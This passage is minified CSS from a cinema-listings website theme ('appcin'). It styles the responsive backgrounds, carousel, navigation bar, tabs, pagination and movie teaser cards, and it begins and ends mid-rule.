91.66666667%;}.bg-row-lg-10{background-size:auto  83.33333333%;}.bg-row-lg-9{background-size:auto  75%;}.bg-row-lg-8{background-size:auto  66.66666667%;}.bg-row-lg-7{background-size:auto  58.33333333%;}.bg-row-lg-6{background-size:auto  50%;}.bg-row-lg-5{background-size:auto  41.66666667%;}.bg-row-lg-4{background-size:auto  33.33333333%;}.bg-row-lg-3{background-size:auto  25%;}.bg-row-lg-2{background-size:auto  16.66666667%;}.bg-row-lg-1{background-size:auto  8.33333333%;}}@media (max-width:767px){.bg-col-xs-12{background-size:100% auto;}.bg-col-xs-11{background-size:91.66666667% auto;}.bg-col-xs-10{background-size:83.33333333% auto;}.bg-col-xs-9{background-size:75% auto;}.bg-col-xs-8{background-size:66.66666667% auto;}.bg-col-xs-7{background-size:58.33333333% auto;}.bg-col-xs-6{background-size:50% auto;}.bg-col-xs-5{background-size:41.66666667% auto;}.bg-col-xs-4{background-size:33.33333333% auto;}.bg-col-xs-3{background-size:25% auto;}.bg-col-xs-2{background-size:16.66666667% auto;}.bg-col-xs-1{background-size:8.33333333% auto;}}@media (min-width:768px){.bg-col-sm-12{background-size:100% auto;}.bg-col-sm-11{background-size:91.66666667% auto;}.bg-col-sm-10{background-size:83.33333333% auto;}.bg-col-sm-9{background-size:75% auto;}.bg-col-sm-8{background-size:66.66666667% auto;}.bg-col-sm-7{background-size:58.33333333% auto;}.bg-col-sm-6{background-size:50% auto;}.bg-col-sm-5{background-size:41.66666667% auto;}.bg-col-sm-4{background-size:33.33333333% auto;}.bg-col-sm-3{background-size:25% auto;}.bg-col-sm-2{background-size:16.66666667% auto;}.bg-col-sm-1{background-size:8.33333333% auto;}}@media (min-width:992px){.bg-col-md-12{background-size:100% auto;}.bg-col-md-11{background-size:91.66666667% auto;}.bg-col-md-10{background-size:83.33333333% auto;}.bg-col-md-9{background-size:75% auto;}.bg-col-md-8{background-size:66.66666667% auto;}.bg-col-md-7{background-size:58.33333333% auto;}.bg-col-md-6{background-size:50% auto;}.bg-col-md-5{background-size:41.66666667% auto;}.bg-col-md-4{background-size:33.33333333% auto;}.bg-col-md-3{background-size:25% auto;}.bg-col-md-2{background-size:16.66666667% auto;}.bg-col-md-1{background-size:8.33333333% auto;}}@media (min-width:1200px){.bg-col-lg-12{background-size:100% auto;}.bg-col-lg-11{background-size:91.66666667% auto;}.bg-col-lg-10{background-size:83.33333333% auto;}.bg-col-lg-9{background-size:75% auto;}.bg-col-lg-8{background-size:66.66666667% auto;}.bg-col-lg-7{background-size:58.33333333% auto;}.bg-col-lg-6{background-size:50% auto;}.bg-col-lg-5{background-size:41.66666667% auto;}.bg-col-lg-4{background-size:33.33333333% auto;}.bg-col-lg-3{background-size:25% auto;}.bg-col-lg-2{background-size:16.66666667% auto;}.bg-col-lg-1{background-size:8.33333333% auto;}}@media  (max-width:767px){.bg-xs-hide{background-image:none;}}@media (min-width:768px) and (max-width:991px){.bg-sm-hide{background-image:none;}}@media (min-width:992px) and (max-width:1023px){.bg-md-hide{background-image:none;}}@media (min-width:1006px){.bg-lg-hide{background-image:none;}}.bg-hide{background-image:none;}@media (max-width:767px){.bg-sm-show{background-image:none!important;}}@media (max-width:991px){.bg-md-show{background-image:none!important;}}@media (max-width:1023px){.bg-lg-show{background-image:none!important;}}
.scroll-to-top{display:inline-block;padding:1px;text-align:center;position:fixed;bottom:10px;z-index:1000;display:none;right:10px;}.scroll-to-top > i{display:inline-block;color:#E18133;font-size:30px;opacity:0.6;filter:alpha(opacity=60);}.scroll-to-top:hover{cursor:pointer;}.scroll-to-top:hover > i{opacity:1;filter:alpha(opacity=100);}@media (min-width:992px){.scroll-to-top{right:20px;}}@media (max-width:991px){.scroll-to-top{bottom:10px;right:10px;}.scroll-to-top > i{font-size:28px;}}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.owl-carousel .owl-animated-in{z-index:0;}.owl-carousel .owl-animated-out{z-index:1;}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;}@-webkit-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px);}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.owl-carousel.owl-loaded{display:block;}.owl-carousel.owl-loading{opacity:0;display:block;}.owl-carousel.owl-hidden{opacity:0;}.owl-carousel .owl-refresh .owl-item{display:none;}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto;}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab;}.owl-carousel.owl-rtl{direction:rtl;}.owl-carousel.owl-rtl .owl-item{float:right;}.no-js .owl-carousel{display:block;}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease;}.owl-carousel .owl-item img{transform-style:preserve-3d;}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000;}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(/sites/all/themes/appcin/vendor/owl-carousel/assets/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease;}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3);}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none;}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease;}.owl-carousel .owl-video-frame{position:relative;z-index:1;}
#admin-menu,#admin-menu .dropdown{z-index:9999;}body{position:relative;}body.with-navbar-fixed-top  #main{padding-top:70px;}#main-container{position:relative;}.container{position:relative;}.section{clear:both;}@media (max-width:1005px){.container{width:100%;}}.small-padding{margin-left:-5px;margin-right:-5px;}.small-padding *[class^='col-'],.small-padding *[class*=' col-']{padding-left:5px;padding-right:5px;}.vh-100{height:100vh;}.mvh-100{min-height:100vh;}.vh-50{height:50vh;}.mvh-50{min-height:50vh;}@media screen and (min-width:768px){.vh-sm-30{height:30vh;}.mvh-sm-30{min-height:30vh;}.vh-sm-40{height:40vh;}.mvh-sm-40{min-height:40vh;}.vh-sm-50{height:50vh;}.mvh-sm-50{min-height:50vh;}.vh-sm-100{height:100vh;}.mvh-sm-100{min-height:100vh;}}@media screen and (min-width:1006px){.vh-md-50{height:50vh;}.mvh-md-50{min-height:50vh;}.vh-md-100{height:100vh;}.mvh-md-100{min-height:100vh;}}.row-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}@media screen and (min-width:768px){.row-sm-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}@media screen and (min-width:992px){.row-md-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}@media (min-width:1200px){.row-lg-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}.col-no-pad{padding:0px;}.flex-center{display:flex;flex-direction:column;justify-content:center;resize:vertical;}@media (max-width:767px){.flex-xs-center{display:flex;flex-direction:column;justify-content:center;resize:vertical;}}@media (min-width:768px) and (max-width:991px){.flex-sm-center{display:flex;flex-direction:column;justify-content:center;resize:vertical;}}@media (min-width:992px){.flex-md-center{display:flex;flex-direction:column;justify-content:center;resize:vertical;}}@media (min-width:1025px){.flex-lg-center{display:flex;flex-direction:column;justify-content:center;resize:vertical;}}
body{background-color:#000;color:#fff;overflow-x:hidden;}@media (min-width:768px){body{background-image:url(/sites/all/themes/appcin/img/body-bg.jpg);background-repeat:no-repeat;background-position:right top;background-size:80% auto;}}@media (min-width:992px){body{background-image:url(/sites/all/themes/appcin/img/body-bg.jpg);background-repeat:no-repeat;background-position:right top;background-size:50% auto;}}@media (min-width:1200px){body{background-attachment:fixed;}}a{color:#fff;text-decoration:none;transition:all 0.3s;}a:hover,a:focus{color:#ccc;text-decoration:none;}a:focus{outline:none;outline:0;outline-offset:0px;}.red{color:#b21a27;}.red-bg{background-color:#b21a27;}.glyphicon-spin{-webkit-animation:spin 1000ms infinite linear;animation:spin 1000ms infinite linear;}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:rgba(28,28,28,0.9);-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.3);box-shadow:0 6px 12px rgba(0,0,0,.3);}.dropdown-menu.pull-right{right:0;left:auto;}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#dcdcdc;white-space:nowrap;}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{color:#FFF;text-decoration:none;background-color:#000;}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#fff;text-decoration:none;background-color:#b21a27;outline:0;}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#404040;}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}#navbar{background:#000 url(/sites/all/themes/appcin/img/logo-bg.jpg) no-repeat center top;background-size:140% auto;}.anica{width:70px;float:left;margin-right:10px;padding:15px 0px 0px 15px;}.facebook{position:absolute;right:62px;top:15px;font-size:1.1em;}.navbar-brand{padding:20px 0px 0px 0px;font-size:12px;line-height:20px;height:50px;font-weight:400;}.navbar-toggle{padding:10px 10px;margin-top:10px;margin-bottom:10px;margin-right:15px;border:none;border-radius:0px;}.navbar-toggle .icon-bar{background-color:#fff;}.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none;}.navbar-nav > li > a{text-transform:uppercase;font-weight:700;}.navbar-nav > li > a:hover,.navbar-nav > li > a:focus{text-decoration:none;background-color:transparent;}.navbar-nav > li > a.active{color:#b21a27;}@media (max-width:1005px){#navbar{position:fixed;width:100%;left:0px;top:0px;z-index:99;}.adminimal-menu #navbar{top:47px;}.main-container{padding-top:54px;}.navbar-collapse.in{border-bottom:solid 4px #b21a27;}.navbar-nav{margin:7.5px 0px;}}@media (min-width:768px){#navbar{background-position:50px top;background-size:60% auto;}.anica{width:100px;float:left;margin-right:10px;padding:18px 0px 0px 15px;position:absolute;left:200px;top:0px;z-index:20;}.main-container{padding-top:110px;}.navbar-brand{padding:0px;margin:10px 0px 0px;background:url(/sites/all/themes/appcin/img/appuntamento-al-cinema.png) no-repeat center center;background-size:100% auto;width:230px;height:80px;overflow:hidden;display:block;text-indent:-9999px;}.navbar-nav > li{float:left;}.navbar-nav > li > a{padding-top:15px;padding-bottom:15px;font-size:0.8em;}.facebook{right:85px;top:30px;font-size:1.4em;}.navbar-toggle{margin-top:30px;}}@media (min-width:1006px){#navbar{background-color:transparent;}#navbar{background-position:120px top;background-size:35% auto;padding:0px;}#navbar .container{padding:40px 0px 40px 220px;}.main-container{padding-top:0px;}.navbar-brand{width:250px;height:130px;left:0px;top:0px;position:absolute;padding:0px;margin:0px;}.navbar-nav > li > a{font-size:0.7em;padding:15px 10px;}.anica{width:100px;float:none;margin-right:0px;padding:0px;position:absolute;right:15px;top:40px;left:auto;}.facebook{position:relative;right:auto;top:auto;font-size:1.1em;float:left;margin-top:12px;}.navbar-collapse.collapse{float:left;}}@media (min-width:1200px){.anica{width:120px;}.navbar-collapse.collapse{width:80%;}.navbar-nav > li > a{font-size:0.8em;padding:20px 10px;}.facebook{font-size:1.4em;height:56px;width:56px;}}@media (min-width:1750px){#navbar{}.navbar-brand{width:320px;height:140px;}#navbar .container{padding:40px 0px 40px 340px;}.anica{width:160px;}.navbar-nav > li > a{font-size:0.8em;padding:20px 10px;}}body{min-height:100vh;padding-bottom:100px;}.footer{padding:15px 15px 15px 15px;font-size:0.6em;line-height:1.6em;vertical-align:middle;background-color:rgba(33,33,33,0.5);color:#c0c0c0;display:block;text-transform:uppercase;width:100%;position:absolute;left:0px;bottom:0px;}.footer a{color:#b21a27;}.footer a:hover{color:#FFF;}@media (min-width:768px){.footer{line-height:1.0em;}}.nav-tabs,.headline{border-bottom:1px solid #b21a27;margin-bottom:30px;}.headline > h3{margin:0px;}.headline > h3,.nav-tabs > li{float:left;margin-bottom:0px;}.headline > h3,.nav-tabs > li > a,.nav-tabs > li > a:focus{position:relative;display:block;padding:10px 15px;margin-right:2px;line-height:1.42857143;font-size:1em;border:none;border-bottom:6px solid rgba(178,26,39,0.2);border-radius:0;color:rgba(255,255,255,0.4);text-transform:uppercase;background-color:transparent;}.headline > h3.special,.nav-tabs > li > a.special,.nav-tabs > li > a.special:focus{color:rgba(255,255,255,1);font-weight:400;}.headline > h3.special i,.nav-tabs > li > a.special i{color:rgba(178,26,39,1);font-size:1.2em;line-height:0.8em;}@media (max-width:767px){.headline > h3,.nav-tabs > li > a,.nav-tabs > li > a:focus{padding:10px 10px;}}.nav-tabs > li > a:hover{color:rgba(255,255,255,1);border:none;border-bottom:6px solid rgba(178,26,39,0.6);background-color:transparent;}.headline > h3,.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#fff;cursor:default;background-color:transparent;border:none;border-bottom:6px solid rgba(178,26,39,1);}.quicktabs-tabs{border-bottom:1px solid #b21a27;margin-bottom:30px;padding-left:0px;}.quicktabs-tabs:before{display:table;content:" ";}.quicktabs-tabs:after{display:table;content:" ";clear:both;}.quicktabs-tabs > li{float:left;margin-bottom:0px;display:block!important;background:none;list-style-type:none;padding:0px!important;white-space:nowrap;}.quicktabs-tabs > li > a,.quicktabs-tabs > li > a:focus{position:relative;display:block;padding:10px 15px;margin-right:2px;line-height:1.42857143;font-size:1em;border:none;border-bottom:6px solid rgba(178,26,39,0.2);border-radius:0;color:rgba(255,255,255,0.4);text-transform:uppercase;background-color:transparent;}@media (max-width:767px){.quicktabs-tabs > li > a,.quicktabs-tabs > li > a:focus{padding:10px 10px;}}.quicktabs-tabs > li > a:hover{color:rgba(255,255,255,1);border:none;border-bottom:6px solid rgba(178,26,39,0.6);background-color:transparent;}.quicktabs-tabs > li.active > a,.quicktabs-tabs > li.active > a:hover,.quicktabs-tabs > li.active > a:focus{color:#fff;cursor:default;background-color:transparent;border:none;border-bottom:6px solid rgba(178,26,39,1);}.pagination{display:inline-block;padding-left:0;margin:30px 0px 30px -10px;border-radius:0px;}.pagination > li{display:inline;}.pagination > li > a,.pagination > li > span{position:relative;float:left!important;padding:6px 12px;margin-left:5px;margin-right:5px;line-height:1.42857143;color:#fff;text-decoration:none;background-color:rgba(28,28,28,0.34);border:none;font-weight:700;width:42px;display:block;text-align:center;}.pagination > li > a.progress-disabled{width:auto!important;opacity:0.5;}.pagination > li:first-child > a,.pagination > li:first-child > span{margin-left:0;border-top-left-radius:0px;border-bottom-left-radius:0px;}.pagination > li:last-child > a,.pagination > li:last-child > span{border-top-right-radius:0px;border-bottom-right-radius:0px;}.pagination > li > a:hover,.pagination > li > span:hover,.pagination > li > a:focus,.pagination > li > span:focus{color:#fff;background-color:#5c5c5c;border-color:transparent;}.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus{z-index:2;cursor:default;color:#fff;background-color:rgba(178,26,39,1);border-color:transparent;}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{color:#777;cursor:not-allowed;background-color:#000;border-color:transparent;}.alert{font-size:13px;}h2{font-size:1.6em;letter-spacing:-0.04em;}h2.big-title{font-size:2.2em;}@media (min-width:1200px){h2{font-size:1.8em;letter-spacing:-0.04em;}h2.big-title{font-size:2.4em;}}@media (min-width:1750px){h2.big-title{font-size:2.6em;}}.node .more-link{text-wrap:avoid;white-space:nowrap;}.node-teaser{font-size:80%;}.node-teaser .small{font-size:80%;}@media (min-width:768px){.node-teaser .small{font-size:75%;}}.node-teaser h2{margin:0px;line-height:1em;}.node-teaser .exit-date{margin-bottom:10px;font-size:1.0em;}@media screen and (min-width:768px){.node-slide.node-teaser .exit-date{position:relative;}.node-slide.node-teaser .exit-date:before{content:'';position:absolute;width:60%;height:100%;background-color:rgba(178,26,39,1);z-index:0;left:-15px;top:0px;-ms-transform:skew(-20deg);-webkit-transform:skew(-20deg);transform:skew(-20deg);}.node-slide.node-teaser .exit-date .red{color:#fff;z-index:1;position:relative;}.node-slide.node-teaser .exit-date .date-display-single{font-weight:900;font-size:1.4em;}}@media screen and (min-width:1024px){.node-slide.node-teaser .exit-date:before{width:70%;}}@media screen and (min-width:1750px){.node-slide.node-teaser .exit-date:before{width:80%;}}@media (max-width:767px){.node-teaser .exit-date > strong{display:block;}}.node-teaser .actors-preview{margin-bottom:10px;}.node-teaser .poster{margin-bottom:15px;float:left;position:relative;width:28%;max-width:185px;margin-right:15px;}.node-teaser  .movie-genre{font-weight:700;margin-bottom:15px;display:block;}.node-teaser a i{vertical-align:middle;}.node-thumb{padding:5px;background-color:#000;border:solid 1px #7a7a7a;margin-bottom:15px;margin-right:15px;float:left;position:relative;width:28%;max-width:185px;}.node-link{display:inline-block;position:relative;padding:5px 15px 15px 35px;font-weight:700;text-transform:uppercase;font-size:0.7em;line-height:1.8em;}.node-link i{font-size:1.8em;line-height:1.4em;position:absolute;left:0px;top:0px;}.more-link i{font-size:1.4em;vertical-align:middle;}.node-teaser.node-card .node-content{clear:both;min-height:80px;}.node-teaser.node-card .exit-date{margin-bottom:0px;}.node-teaser.node-card h3{font-size:1.4em;margin-top:0px;}@media screen and (min-width:768px){.node-teaser.node-card .node-content{min-height:100px;}.node-teaser.node-card h3{}.node-teaser.node-card .staff-content{min-height:120px;}.node-teaser.node-card .staff-content h2{min-height:0px;}.sidebar #block-views-in-sala-block-in-sala .node-teaser .exit-date{font-size:0.8em;}.sidebar #block-views-in-sala-block-in-sala .node-teaser.node-card h3{font-size:1.1em;}}@media screen and (min-width:1200px){.node-teaser.node-card .node-content{min-height:150px;}.node-teaser.node-card .staff-content{min-height:170px;}.node-teaser.node-card .staff-content h2{min-height:0px;}}.node-teaser.node-card .poster{margin-right:0px;max-width:100%;width:auto;}.node-teaser.node-card.node-card_small h2{font-size:1.2em;}.node-teaser.node-card.node-card_small.active-trailer{opacity:0.2;}.node-teaser.node-card.node-card_small.active-trailer .poster{background-color:#b21a27;}.node-teaser.node-card.node-card_small.active-trailer .poster .poster-thumb{opacity:0.5;border:solid 1px #b21a27;}#block-views-in-sala-block-in-sala
.view-content{margin:0px -15px;}#block-views-in-sala-block-in-sala
.node-teaser.node-card h2{font-size:1.2em;min-height:100px;}#block-views-in-sala-block-in-sala
.node-teaser.node-card small{font-size:60%;}#block-views-in-sala-block-in-sala
.overlay-links{display:none;}.node-teaser.node-small h2{margin-bottom:15px}.node-teaser.node-small .node-content{margin-bottom:15px}.node-teaser.node-small .node-content h2{font-size:1.4em;}@media (max-width:767px){.view-in-sala .views-row-odd{clear:left;}}.node-teaser.node-teaser-standard{padding-bottom:30px;}.node-teaser.node-teaser-standard .node-content{float:left;max-width:67%;}.node-teaser.node-teaser-standard h2{margin-top:15px;margin-bottom:15px;}@media (min-width:768px){.node-teaser.node-teaser-standard h2{font-size:2em;margin-top:15px;margin-bottom:30px;}}.node-teaser.node-teaser-standard .list-inline > li{}.node-teaser.node-teaser-standard  .small{font-size:80%;}.node-teaser.node-teaser-programs{padding-bottom:15px;}.node-teaser.node-teaser-programs h2{font-size:2em;margin-top:15px;margin-bottom:5px;}.node-teaser.node-teaser-programs .node-programs{margin-bottom:15px;font-size:1.2em;}.node-teaser.node-slide{}.node-teaser.node-slide .main-image-slide{padding-left:0px;padding-right:0px;}.node-teaser.node-slide div.main-image-slide{position:relative;}.node-teaser.node-slide div.main-image-slide .trailers-link-big{position:absolute;width:100%;height:100%;text-align:right;vertical-align:bottom;top:0px;left:0px;margin:0px;padding:40% 15px 0px;}.node-teaser.node-slide div.main-image-slide .trailers-link-big span{color:#fff;background-color:rgba(178,26,39,0.8);border:1px solid rgba(178,26,39,1);box-shadow:0px 0px 20px 0px rgba(63,10,14,0.8);padding:10px 15px 10px 55px;font-size:12px;line-height:18px;display:inline-block;position:relative;border-radius:48px;margin-top:-15px;}.node-teaser.node-slide div.main-image-slide .trailers-link-big i{left:6px;font-size:28px;line-height:28px;top:4px;}@media (min-width:768px){.node-teaser.node-slide div.main-image-slide .trailers-link-big{padding:45% 15px 0px;}.node-teaser.node-slide div.main-image-slide .trailers-link-big span{font-size:20px;line-height:28px;padding:15px 30px 15px 75px;}.node-teaser.node-slide div.main-image-slide .trailers-link-big i{font-size:48px;line-height:48px;}}@media (min-width:1200px){.node-teaser.node-slide div.main-image-slide .trailers-link-big{padding:50% 15px 0px;}.node-teaser.node-slide div.main-image-slide img,.node-teaser.node-slide div.main-image-slide .trailers-link-big span{transition:all 0.3s;}.node-teaser.node-slide div.main-image-slide:hover img{opacity:0.5;}.node-teaser.node-slide div.main-image-slide:hover .trailers-link-big span{margin-left:100px;padding:15px 60px 15px 105px;box-shadow:0px 0px 40px 0px rgba(63,10,14,1);}}.node-teaser.node-slide .node-content{padding-top:15px;padding-right:15px;}.node-teaser.node-slide  h2{font-weight:400;margin-bottom:15px;}.node-teaser.node-slide .poster{width:25%;margin-right:0px;margin-bottom:15px;}.node-teaser.node-slide .synopsys{width:75%;padding-left:15px;font-size:80%;float:left;}.node-teaser.node-slide .synopsys p{font-size:100%;line-height:1.4em;}.node-teaser.node-slide .synopsys i{font-size:1.4em;vertical-align:middle;}@media screen and (min-width:1750px){.node-teaser.node-slide .synopsys p{font-size:80%;line-height:1.4em;}}.node-teaser.node-slide  .links{padding-top:15px;padding-left:0px;float:left;clear:both;}.node-teaser.node-slide .actors-preview .more-link{display:none;}@media (min-width:768px){.node-teaser.node-slide  .links{padding-left:15px;clear:none;width:75%;}.node-teaser.node-slide .main-image-slide{padding-right:0px;}.node-teaser.node-slide .main-image-slide img{padding-right:0px;}.node-teaser.node-slide .node-content{padding-top:15px;padding-right:30px;}.node-teaser.node-slide .synopsys{font-size:100%;}}@media (min-width:768px) AND (max-width:991px){.node-teaser.node-slide .node-content{font-size:130%;}}@media (min-width:992px){.node-teaser.node-slide .node-content{padding-top:15px;padding-right:30px;padding-left:30px;}.node-teaser.node-slide  .links{padding-left:0px;padding-top:0px;clear:both;width:auto;}.node-teaser.node-slide  .links .node-link{padding-bottom:10px;min-height:30px;}.node-teaser.node-slide  .links .node-link.social-link{padding-bottom:0px;}.node-teaser.node-slide .synopsys{font-size:80%;}}@media (min-width:1750px){.node-teaser.node-slide{font-size:110%;}.node-teaser.node-slide .poster{}.node-teaser.node-slide .synopsys p{}.node-teaser.node-slide .synopsys i{}.node-teaser.node-slide .node-content{padding-top:30px;padding-right:30px;padding-left:30px;}}.node-full{padding-bottom:30px;}.node-full .main-image-slide{margin-bottom:15px;}.node-full.node-biography .main-image-slide img{width:50%;max-width:none;margin-right:15px;margin-bottom:15px}.node-small-text{font-size:70%;}.node-schedule{border-bottom:1px solid rgba(178,26,39,1);margin-bottom:5px;padding-bottom:0px;}.node-schedule .title,.node-schedule .location{display:inline-block;}.node-schedule .title{margin-right:15px;margin-bottom:5px;}.node-schedule p{clear:both;}.node-schedule .location,.node-schedule p{font-size:0.7em;}.node-schedule p strong{font-size:1.4em;}.node-reference.node-teaser{border-bottom:1px solid rgba(178,26,39,1);margin-bottom:5px;padding-bottom:0px;}.node-reference.node-teaser  h3{margin:0px;}.node-reference.node-teaser  h3,.node-reference.node-teaser  .location{display:inline-block;}.node-reference.node-teaser  .title{margin-right:15px;margin-bottom:5px;}.node-reference.node-teaser  p{clear:both;}.node-reference.node-teaser  .location,.node-reference.node-teaser  p{font-size:0.8em;}.node-reference.node-teaser  p strong{font-size:1.4em;}.overlay-links{position:absolute;left:0px;top:0px;width:100%;height:100%;overflow:hidden;}.overlay-links .overlay-content{text-align:center;position:absolute;left:0px;top:101%;width:100%;height:100%;background-color:rgba(178,26,39,0.8);padding:0px 15px;transition:top 0.4s;}.overlay-links:hover .overlay-content{top:0%;}.overlay-links .node-link{padding:5px 0px 5px 0px;line-height:2.2em;}.node-card_small .overlay-links .node-link{line-height:1.4em;}.overlay-links .node-link i{position:relative;line-height:1.0em;}.overlay-links .node-link i:after{display:table;content:" ";height:0px;line-height:0px;}.node-header{background-color:rgba(33,33,33,0.5);padding:30px;position:relative;overflow:hidden;}.node-header h1{font-size:1.8em;margin:0px;}@media (min-width:768px){.node-header h1{font-size:2.2em;}}.node-header ul{padding-top:10px;font-size:70%;margin-bottom:0px;}.node-header ul li{color:#aaa;}.node-header ul li a{color:#b21a27;}.node-header ul li a:hover{color:#FFF;}.node-header p{color:#aaa;margin-bottom:0px;}.node-header p strong{color:#FFF;}@media (min-width:768px){.node-header.with-date{padding-right:220px;}.node-header .exit-date{position:absolute;width:180px;height:100%;right:0px;top:0px;font-size:100%;line-height:1em;}.node-header .exit-date span.exit-label{color:#aaa;display:block;font-size:0.79em;}.node-header .exit-date div{height:100%;}.node-header .exit-date > div{position:relative;width:100%;height:100%;z-index:1;}.node-header .exit-date:before{background-color:rgba(33,33,33,0.8);content:'';width:140%;height:100%;position:absolute;left:-40px;top:0px;z-index:0;transform:skewX(-25deg);}.node-header .exit-date.red-bg:before{background-color:#b21a27;}}@media (min-width:1200px){.node-header.with-date{padding-right:320px;}.node-header .exit-date{width:280px;font-size:135%;line-height:1em;}}@media (min-width:1750px){.node-header .exit-date{font-size:115%;}}.node-sidebar-info{padding-bottom:15px;}.node-sidebar-info .actors{color:#aaa;line-height:1.2em;padding-left:0px;}.node-sidebar-info .actors a{display:block;text-transform:none;font-size:1.1em;padding-top:5px;padding-bottom:5px;}.node-sidebar-info .actors .more-link{margin-top:10px;font-size:75%;}.call-to-actions{padding-bottom:30px;}.call-to-actions .node-link{background-color:rgba(178,26,39,0.2);display:block;margin-bottom:5px;padding:15px 15px 15px 55px;}.call-to-actions .node-link.trova-sale-link{background-color:rgba(178,26,39,1);}.call-to-actions .node-link:hover{background-color:rgba(33,33,33,1);color:#fff;}.call-to-actions  .node-link i{font-size:2.2em;line-height:1.4em;position:absolute;left:10px;top:5px;}.call-to-actions .active{display:none!important;}.row-title{background-color:rgba(33,33,33,0.5);display:block;padding:15px;font-weight:100;text-transform:uppercase;}.row .row-title{margin-left:15px;margin-right:15px;}.row.small-padding .row-title{margin-left:5px;margin-right:5px;margin-top:0px;}.photo-list{padding-bottom:30px;}.photo-list > div{padding-bottom:10px;}#video{border:solid 1px #444;margin-bottom:30px;padding:1px;}.thumbs-list{padding-bottom:30px;}.thumbs-list  > div{padding-bottom:30px;min-height:210px;}.thumbs-list a{display:block;}.thumbs-list a img{transition:opacity 0.2s;}.thumbs-list a span{font-weight:700;font-size:0.8em;text-transform:uppercase;margin-bottom:0px;display:block;padding:5px;}.thumbs-list a:hover{background-color:rgba(33,33,33,0.5);padding:10px;}.thumbs-list a:hover img{opacity:0.5;}.thumbs-list .selected{background-color:rgba(178,26,39,1);padding:1px;}.empty-alert{padding:30px;font-style:italic;color:#aaa;border:dotted 1px #444;position:relative;text-align:center;}.empty-alert 